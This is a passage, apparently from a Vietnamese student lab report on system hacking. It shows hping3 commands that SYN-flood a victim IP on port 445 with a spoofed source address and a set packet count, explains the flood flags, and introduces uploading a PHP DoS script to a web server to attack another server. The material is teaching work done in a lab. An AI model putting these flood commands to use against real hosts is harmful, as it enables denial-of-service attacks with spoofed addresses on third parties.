 Đề Tài : SysTem Hacking 31
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
root@bt:~#man hping3
=> Kiểm tra các thông số của hping3
root@bt:~# hping3 -a 192.168.1.254 -p 445 192.168.1.101 -S -i u100
=>thực hiện SYN FLOOD vào victim có IP là 192.168.1.101
-a giả dạng IP 192.168.1.254
-p ở port 445
-S thực hiện Syn Flood attack
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)
--faster alias for -i u1000 (100 packets for second)
--flood sent packets as fast as possible. Don't show replies.
root@bt:~# hping3 -a 192.168.1.254 -p 445 192.168.1.101 -S -i u100 –c
100000
-c nghĩa là count, ta sẽ gửi 100000 đến victim
Tại máy Victim nếu như bị SYN Flood ta kiểm tra trạng thái kết nối bằng lệnh
“netstat -ano” thì thấy xuất hiện rất nhiều kết nối SYN
5.4 PHP DoS
Ta sẽ thực hiện upload source PHP DoS lên một Web Server, và sử dụng server
này để tấn công một server khác.
Đầu tiên ta thực hiện việc upload source vào chương trình PHP DoS vào Web
Server
 
